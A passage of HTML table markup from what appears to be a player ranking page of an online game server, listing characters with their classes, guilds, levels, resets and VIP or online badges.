                PinkKitty<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19L</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">145</th>
            <td class="name">
                Hydee0ne            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">146</th>
            <td class="name">
                MediumRare<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLYPH1</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">147</th>
            <td class="name">
                aksaluhS<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">148</th>
            <td class="name">
                1sTsLaYeRx<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">149</th>
            <td class="name">
                QuyenNilee<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+582</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                thuynguyen<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HollyVNI</td>
            <td>400+632</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                Palila<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+600</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                DEATHIWlNG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+521</td>
                            <td>153</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                llusion            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+400</td>
                            <td>110</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                Nortt<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                lKillerVN            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                HaagenDazs<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CHNNB</td>
            <td>400+644</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                Ersoon<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>TRIMXUP</td>
            <td>400+624</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                zToroz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+695</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                MrStivenst<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td>CNPJFM1</td>
            <td>400+400</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19L</td>
            <td>400+693</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                ELFA0<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                layter<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+567</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                xFerney            </td>
            <td>Empire Lord</td>
            <td>CAT3DRAL</td>
            <td>400+400</td>
                            <td>197</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                Zanna05<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+687</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                CLEANlNG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+662</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                Kurenal<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+431</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                LordAlber2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>Xman1</td>
            <td>400+707</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                Vodkinha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                Cloud23<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>WARR1T4G</td>
            <td>400+690</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                SaritaElf<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+558</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                DDTabelini<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>370+463</td>
                            <td>199</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                FuckGAKU<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+661</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                BabyOil<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+654</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                DarkSh            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+600</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                Gardener<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+506</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                hwblckstaR<span style='background-color: #235782; ' class='badge badge-float'>VIP</span>            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>58</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                SrOchoa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>SEVERITY</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                Sangeyasha<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHB</td>
            <td>400+648</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                GreIuda<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>GrindUP3</td>
            <td>400+631</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                MGversus            </td>
            <td>Magic Knight</td>
            <td>ALLYAK4b</td>
            <td>400+566</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                TwInGODS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>JUSTICEE</td>
            <td>400+628</td>
                            <td>194</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                Erin31<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>162+400</td>
                            <td>177</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                Xmshyt<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                LadyDimash<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>AVENGER</td>
            <td>400+624</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                HuTa0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>85</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                PeruWolF<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                DarkWingSL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19I</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                sLKai<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CREATOR</td>
            <td>400+690</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                Styflers<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+668</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                Drakior            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                D1TheKing<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>MkNaThal</td>
            <td>400+640</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                Alize<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>zCNPJz</td>
            <td>400+639</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                Missha            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+621</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                KEVINBRY<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+610</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                xXArieelXx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                Noisy            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+539</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                Ansaki            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                TheSlayerX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+580</td>
                            <td>190</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                Wingsz            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>346+400</td>
                            <td>185</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                mikinbin<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+332</td>
                            <td>140</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                DLjot4<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>Brienne2</td>
            <td>400+400</td>
                            <td>126</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                nrtx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>22</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                0MakiZenin<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19C</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                Lyams<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLYVL4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                Makenzie<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>mCNPJ001</td>
            <td>400+698</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                Athreio<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>LsXxX</td>
            <td>400+689</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                zHKZIN<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                zBogro<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19R</td>
            <td>400+680</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                MaDrInA024            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+620</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                ReyWizards<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYMCYf</td>
            <td>400+610</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                OyOyOy<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                APDxKarina<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+628</td>
                            <td>187</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Effeckt<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>177</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                DrakMD<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>376+350</td>
                            <td>160</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                flashtower            </td>
            <td>Magic Knight</td>
            <td>FULLMOON</td>
            <td>400+401</td>
                            <td>150</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                ElfAmy14<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>396+0</td>
                            <td>138</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                BiitCoiin<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>NewPhone</td>
            <td>400+500</td>
                            <td>135</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                Aleswizard            </td>
            <td>Grand Master</td>
            <td>Jiraychi</td>
            <td>356+400</td>
                            <td>132</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                JinLaker<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td>ADUL4DOS</td>
            <td>343+235</td>
                            <td>131</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                IvarGB<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>ARCBFARM</td>
            <td>256+396</td>
                            <td>125</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                Rdraxxar<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+394</td>
                            <td>100</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                IFucKeR<span style='background-color: #235782; ' class='badge badge-float'>VIP</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>265+112</td>
                            <td>46</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                ArumaElune<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19L</td>
            <td>400+702</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                Mlordbayer<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>FURYBLUE</td>
            <td>400+701</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                COSTANTlNE<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                Apocalix<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                KaLaMaReS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                Bj12<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYAK4d</td>
            <td>400+677</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Javiers            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+675</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                WafYaGi99<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+640</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                TheXRuneX<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>TRIMX3FM</td>
            <td>400+618</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                Drayyka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+566</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                MichuMichu<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJFM3</td>
            <td>400+601</td>
                            <td>193</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                0Tati0            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+400</td>
                            <td>189</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                JothaDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+513</td>
                            <td>185</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                Aksh4<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>353+400</td>
                            <td>184</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                GuaroDW<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+407</td>
                            <td>175</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                Mamarido            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>138</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                SARABI01<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>66</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                Malexa3            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+352</td>
                            <td>66</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                JaozinRW<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>39</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                HVITSARK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>ALLYMCYr</td>
            <td>400+689</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                StMaTaDorM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>xXTren2x</td>
            <td>400+674</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                LRDKHAIZEN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>MBLSK</td>
            <td>400+665</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                JMeiling<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>BADBOYS1</td>
            <td>400+660</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                DropCandy            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+653</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                SKIOLD<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+641</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                VnzPK<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+620</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                Mrkor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+612</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                NiperSM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHB</td>
            <td>400+575</td>
                            <td>200</td>
            <td>1</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                DarthZodia<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+573</td>
